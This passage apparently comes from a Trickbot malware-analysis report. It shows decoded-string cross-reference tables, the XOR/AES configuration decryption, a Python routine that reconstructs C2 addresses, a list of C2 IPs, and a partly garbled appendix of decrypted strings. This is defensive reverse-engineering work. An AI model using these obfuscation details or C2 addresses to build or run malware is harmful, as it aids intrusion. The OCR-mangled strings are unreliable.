| Dowi      | n p    | sub_408C70+21         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_408C70+21         | call | f_tb_w_decode_string; 'kernel32.dll'        |  |
| 📴 Dowi    | n p    | sub_408D50+29         | call | f_tb_w_decode_string |        | 🖼 Down    | PS     | sub_408D50+29         | call | f_tb_w_decode_string; 'kps'                 |  |
| Dowi      | n p    | sub_408E50+107        | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_408E50+107        | call | f_tb_w_decode_string; '%s%s'                |  |
| 📴 Dowi    | n p    | sub_409C40+2E         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_409C40+2E         | call | f_tb_w_decode_string; 'path'                |  |
| 📴 Dowi    | n p    | sub_40A0E0+75         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40A0E0+75         | call | f_tb_w_decode_string; 'en-EN\'              |  |
| 📴 Dowi    | n p    | sub_40A490+57         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40A490+57         | call | f_tb_w_decode_string; '/%s/%s/23/%u/'       |  |
| 📴 Dowi    | n p    | sub_40AC30+65         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40AC30+65         | call | f_tb_w_decode_string; 'tmp'                 |  |
| 📴 Dowi    | n p    | sub_40B000+27         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40B000+27         | call | f_tb_w_decode_string; 'pIT NULL'            |  |
| 📴 Dowi    | n p    | sub_40B100+61         | call | f_tb_w_decode_string |        | 📴 Down    | р      | sub_40B100+61         | call | f_tb_w_decode_string; 'SeTcbPrivilege'      |  |
| 📴 Dowi    | n p    | sub_40B970+5C         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40B970+5C         | call | f_tb_w_decode_string; '\svchost.exe'        |  |
| 📴 Dowi    | n p    | sub_40BE60+4A         | call | f_tb_w_decode_string |        | 📴 Down    | р      | sub_40BE60+4A         | call | f_tb_w_decode_string; 'settings.ini'        |  |
| 📴 Dowi    | n p    | sub_40C4A0+55         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40C4A0+55         | call | f_tb_w_decode_string; '%s.%s.%s.%s'         |  |
| 📴 Dowi    | n p    | sub_40C780+D7         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40C780+D7         | call | f_tb_w_decode_string; 'reload%d'            |  |
| 📴 Dow     | n p    | sub_40CC70+30         | call | f_tb_w_decode_string |        | 📴 Down    | р      | sub_40CC70+30         | call | f_tb_w_decode_string; 'Toolwiz Cleaner'     |  |
| 📴 Dowi    | n p    | sub_40CC70+C7         | call | f_tb_w_decode_string |        | 🖼 Down    | р      | sub_40CC70+C7         | call | f_tb_w_decode_string; 'SYSTEM'              |  |
| 📴 Dowi    | n p    | sub_40D280+40         | call | f_tb_w_decode_string | Before | 🖼 Down    | р      | sub_40D280+40         | call | f_tb_w_decode_string; '/%s/%s/5/%s/' After  |  |
| Dow       | n n    | sub 40D3E0+5D         | call | f th w decode string |        | 🔛 Down    | p      | sub 40D3E0+5D         | call | f tb w decode string; ' '                   |  |

| xrefs to f_tb_w_decode_string2 |    |                |      |                       |        |           | 🖼 xrefs to f_tb_w_decode_string2 |                |      |                                     |                                                |      |  |  |  |
|--------------------------------|----|----------------|------|-----------------------|--------|-----------|----------------------------------|----------------|------|-------------------------------------|------------------------------------------------|------|--|--|--|
| Direction                      | Ту | Address        | Text |                       |        | Direction | Тур                              | Address        | Text |                                     |                                                |      |  |  |  |
| 🖼 Up                           | р  | sub_408C70+30  | call | f_tb_w_decode_string2 |        | 🖼 Up      | р                                | sub_408C70+30  | call | <pre>f_tb_w_decode_string2; '</pre> | LoadLibraryW'                                  |      |  |  |  |
| 🚾 Up                           | р  | sub_40BE60+33E | call | f_tb_w_decode_string2 |        | 🚾 Up      | р                                | sub_40BE60+33E | call | f_tb_w_decode_string2; '            | %u %u %u %u'                                   |      |  |  |  |
| 🚾 Up                           | p  | sub_40E3E0+1B  | call | f_tb_w_decode_string2 |        | 🚾 Up      | р                                | sub_40E3E0+1B  | call | f_tb_w_decode_string2; '            | Boundary%08X'                                  |      |  |  |  |
| 🚾 Up                           | p  | sub_40E3E0+FF  | call | f_tb_w_decode_string2 |        | 🚾 Up      | р                                | sub_40E3E0+FF  | call | f_tb_w_decode_string2; '            | %s                                             |      |  |  |  |
| 🚾 Up                           | р  | sub_40E3E0+1D1 | call | f_tb_w_decode_string2 |        | 🚾 Up      | р                                | sub_40E3E0+1D1 | call | f_tb_w_decode_string2; '            | %s                                             |      |  |  |  |
| 😅 Down                         | р  | sub_413850+146 | call | f_tb_w_decode_string2 |        | 🖼 Down    | р                                | sub_413850+146 | call | f_tb_w_decode_string2; '            | start'                                         |      |  |  |  |
| 🖼 Down                         | р  | sub_413850+1BE | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_413850+1BE | call | f_tb_w_decode_string2; '            | control'                                       |      |  |  |  |
| 📴 Down                         | p  | sub_413850+1FD | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_413850+1FD | call | f_tb_w_decode_string2; '            | freebuffer'                                    |      |  |  |  |
| 📴 Down                         | p  | sub_413850+23C | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_413850+23C | call | f_tb_w_decode_string2; '            | release'                                       |      |  |  |  |
| Down                           | р  | sub_415030+28  | call | f_tb_w_decode_string2 |        | 🔤 Down    | р                                | sub_415030+28  | call | f_tb_w_decode_string2; '            | GetProcAddress'                                |      |  |  |  |
| Down                           | p  | sub_416250+42C | call | f_tb_w_decode_string2 |        | 🖼 Down    | р                                | sub_416250+42C | call | f_tb_w_decode_string2;              | .reloc'                                        |      |  |  |  |
| 😅 Down                         | p  | sub_416250+6CC | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_416250+6CC | call | f_tb_w_decode_string2; '            | .reloc'                                        |      |  |  |  |
| 📴 Down                         | p  | sub_419320+33  | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_419320+33  | call | f_tb_w_decode_string2; '            | WTSEnumerateSessionsA'                         |      |  |  |  |
| 📴 Down                         | p  | sub_419320+50  | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_419320+50  | call | f_tb_w_decode_string2; '            | WTSFreeMemory'                                 |      |  |  |  |
| Down                           | p  | sub_419320+64  | call | f_tb_w_decode_string2 |        | Down      | р                                | sub_419320+64  | call | f_tb_w_decode_string2; '            | WTSGetActiveConsoleSession1                    | id'  |  |  |  |
| Down                           | p  | sub_419320+78  | call | f_tb_w_decode_string2 |        | Down      | р                                | sub_419320+78  | call | f_tb_w_decode_string2;              | WTSQueryUserToken'                             |      |  |  |  |
| 😅 Down                         | p  | sub_419530+AC  | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_419530+AC  | call | f_tb_w_decode_string2; '            | UrlEscapeW'                                    |      |  |  |  |
| 📴 Down                         | p  | sub_41B3D0+19  | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_41B3D0+19  | call | f_tb_w_decode_string2; '            | <moduleconfig>*<td>ig&gt;'</td></moduleconfig> | ig>' |  |  |  |
| Down                           | p  | sub_41B3D0+9E  | call | f_tb_w_decode_string2 |        | 📴 Down    | р                                | sub_41B3D0+9E  | call | f_tb_w_decode_string2;              | <moduleconfig>*<td>ig&gt;'</td></moduleconfig> | ig>' |  |  |  |
| Down                           | p  | sub_41D990+177 | call | f_tb_w_decode_string2 |        | 🖼 Down    | р                                | sub_41D990+177 | call | f_tb_w_decode_string2;              | WaitForSingleObject'                           |      |  |  |  |
| Down                           | p  | sub_41D990+193 | call | f_tb_w_decode_string2 |        | 🖼 Down    | р                                | sub_41D990+193 | call | f_tb_w_decode_string2;              | CloseHandle'                                   |      |  |  |  |
| 😅 Down                         | p  | sub_41D990+1AC | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_41D990+1AC | call | f_tb_w_decode_string2; '            | SignalObjectAndWait'                           |      |  |  |  |
| 📴 Down                         | p  | sub_41D990+1C2 | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_41D990+1C2 | call | f_tb_w_decode_string2; '            | ExitProcess'                                   |      |  |  |  |
| Down                           | p  | sub_41D990+1DB | call | f_tb_w_decode_string2 |        | 🚾 Down    | р                                | sub_41D990+1DB | call | f_tb_w_decode_string2; '            | ResetEvent'                                    |      |  |  |  |
| Down                           | p  | sub_41D990+1F1 | call | f_tb_w_decode_string2 |        | 🖼 Down    | р                                | sub_41D990+1F1 | call | f_tb_w_decode_string2; '            | InitializeCriticalSection'                     |      |  |  |  |
| Down                           | p  | sub_41D990+20A | call | f_tb_w_decode_string2 | Pofeno | 🖼 Down    | р                                | sub_41D990+20A | call | f_tb_w_decode_string2; '            | LeaveCriticalSection'                          | _    |  |  |  |
| Down                           | 'n | sub_41D990+223 | call | f th w decode string? | Detore | Down      | n                                | sub 41D990+223 | call | f th w decode string2: '            | EnterCriticalSection'                          | fter |  |  |  |

In addition, for easy tracking and comparison, we can also write a standalone decryption script to get the entire list of strings. Please see the **Appendix 1 – Complete list of decrypted strings** below.

### 9.3. Decrypt the configuration and extract the C2s list

#### 9.3.1. Decrypt the configuration

Trickbot stores encrypted configuration information in the .text section, when executed it will get information about the size of the data and allocate memory accordingly. After that will perform data decryption by using a xor loop.

The data obtained after the above step will be decrypted again by using AES algorithm (MODE\_CBC) to get the C2s list. Before decryption, Trickbot will generate the AES key and IV:





The calculated **aes\_key** and **aes\_iv** values will then be used for data decryption as followings:





Based on the pseudocodes above, combined with the <u>hashherezade</u> code reference <u>here</u>, I can rewrite the python code that decrypts the C2 configuration that Trickbot uses in this sample:



#### 9.3.2. Extract C2s list

With the above decrypted configuration, we get the C2s list as shown above. However, in this list:

- IP addresses in the <srv> </srv> tag are real C2 addresses.
- IP addresses in the <srva> </srva> tag will be later transformed by Trickbot.



Trickbot use the following code to convert the addresses in the <srva> </srva> tag to real C2 addresses.



The above pseudocode is converted to python code as below:

| def | <pre>revert_cc_addr(ip_addr, port):</pre>           |
|-----|-----------------------------------------------------|
|     | <pre>octets = ip_addr.split('.')</pre>              |
|     | <pre>o0 = int(octets[0])</pre>                      |
|     | <pre>o1 = int(octets[1])</pre>                      |
|     | <pre>o2 = int(octets[2])</pre>                      |
|     | o3 = int(octets[3])                                 |
|     |                                                     |
|     | o0_ = o0 ^ o2                                       |
|     | o2_ = o2 ^ o3                                       |
|     | o1_ = o1 ^ o2_                                      |
|     | o3_ = o1 ^ o2                                       |
|     |                                                     |
|     | n =(o0_ & 0xFF) ^((o3_ << 8 & 0xFF00))              |
|     | <pre>port = (n &amp; 0xFFFF) ^ port</pre>           |
|     |                                                     |
|     | return '%d.%d.%d.%d:%d' % (o0_, o1_, o2_, o3_, port |

Here is the C2 list after the transformation:

| 202.65.119.162:443                 |
|------------------------------------|
| 202.9.121.143:443                  |
| 139.255.65.170:443                 |
| 110.172.137.20:443                 |
| 103.146.232.154:443                |
| 36.91.88.164:443                   |
| 103.47.170.131:443                 |
| 122.117.90.133:443                 |
| 103.9.188.78:443                   |
| 210.2.149.202:443                  |
| 118.91.190.42:443                  |
| 117.222.61.115:443                 |
| 117.222.57.92:443 country Services |
| 136.228.128.21:443                 |
| 103.47.170.130:443                 |
| 36.91.186.235:443                  |
| 103.194.88.4:443                   |
| 116.206.153.212:443                |
| 58.97.72.83:443                    |
| 139.255.6.2:443                    |

Please see Appendix 2 – C2s list below for the complete list.

## 10. References

# 11. Appendix 1 – Complete list of decrypted strings

# All decrypted strings

| index : 0 -> Decoded string : b'checkip.amazonaws.com'                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| index : 1 -> Decoded string : b'ipecho.net'                                                                                                    |
| index : 2 -> Decoded string : b'ipinfo.io'                                                                                                    |
| index : 3 -> Decoded string : b'api.ipify.org'                                                                                                    |
| index : 4 -> Decoded string : b'icanhazip.com'                                                                                                    |
| index : 5 -> Decoded string : b'myexternalip.com'                                                                                                    |
| index : 6 -> Decoded string : b'wtfismyip.com'                                                                                                    |
| index : 7 -> Decoded string : b'ip.anysrc.net'i                                                                                                    |
| ndex : 8 -> Decoded string : b'api.ipifv.org'                                                                                                    |
| index : 9 -> Decoded string : b'api.jp.sb'                                                                                                    |
| index : 10 -> Decoded string : b'ident.me'                                                                                                    |
| index : 11 -> Decoded string : b'www.mvexternalip.com'                                                                                                    |
| index : 12 -> Decoded string : b'/plain'                                                                                                    |
| index : 13 -> Decoded string : b'/ip'                                                                                                    |
| index : 14 -> Decoded string : b'/raw'                                                                                                    |
| index : 15 -> Decoded string : b'/text'                                                                                                    |
| index : 16 -> Decoded string : b'/?format=text'                                                                                                    |
| index : 17 -> Decoded string : b'zen.spamhaus.org'                                                                                                    |
| index : 18 -> Decoded string : b'cbl.abuseat.org'                                                                                                    |
| index : 19 -> Decoded string : b'b.barracudacentral.org'                                                                                                    |
| index : 20 -> Decoded string : b'dnsbl-1.uceprotect.net'                                                                                                    |
| index : 21 -> Decoded string : b'spam.dnsbl.sorbs.net'                                                                                                    |
| index : 22 -> Decoded string : b'bdns.at'                                                                                                    |
| index : 23 -> Decoded string : b'bdns.bv'                                                                                                    |
| index : 24 -> Decoded string : b'bdns.co'                                                                                                    |
| index : 25 -> Decoded string : b'bdns.im'                                                                                                    |
| index : 26 -> Decoded string : b'bdns link'                                                                                                    |
| index : 25 -> Decoded string : b'bdns.nu'                                                                                                    |
| index : 28 -> Decoded string : b'bdns pro'                                                                                                    |
| index : 29 -> Decoded string : b'bdns.pro                                                                                                    |
| index : $20 \rightarrow \text{Decoded string : } b b diverse index : 30 \rightarrow \text{Decoded string : } b'ruv$                                                                                                    |
| index : 31 -> Decoded string : b' <userid>'</userid>                                                                                                    |
| index : 32 -> Decoded string : b'rundll32 exe '                                                                                                    |
| index : 32 -> Decoded string : b'control'                                                                                                    |
| index : 36 -> Decoded string : b' 60 %u %u %u'                                                                                                    |
| index : 35 -> Decoded string : b'n'                                                                                                    |
| index : 36 -> Decoded string : b'about nggel in                                                                                                    |
| index : 37 -> Decoded string : b path<br>index : 37 -> Decoded string : b Toolwiz Cleaner'                                                                                                    |
| index : 38 -> Decoded string : b room 2 oreaner                                                                                                    |
| index : 30 -> Decoded string : b CE1                                                                                                    |
| index : $40 \rightarrow$ Decoded string : b'Wreeen to reconscience construction index : $40 \rightarrow$ Decoded string : b'Param 0'                                                                                                    |
| index : 40 > Decoded string : b' drain o                                                                                                    |
| index : $47 \rightarrow$ Decoded string : b oreate 21 railed<br>index : $42 \rightarrow$ Decoded string : b'%s/%s/%s/%s/%s/%s/%s/                                                                                                    |
| index : 42 > Decoded string : b'/ter/ter/ter/ter/ter/                                                                                                    |
| index : 44 -> Decoded string : b Decode parameterior                                                                                                    |
| index : 45 -> Decoded string : b'Windows Server 2003'                                                                                                    |
| index : 46 -> Decoded string : b' windows derver 2000                                                                                                    |
| index : 47 -> Decoded string : b'start                                                                                                    |
| index : 48 -> Decoded string : b'oronel32 dll'                                                                                                    |
| index : 49 -> Decoded string : b'SeDebugPrivilege'                                                                                                    |
| index : 50 -> Decoded string : b cebebdgi rivilege                                                                                                    |
| index : 50 > Decoded string : 51.04                                                                                                    |
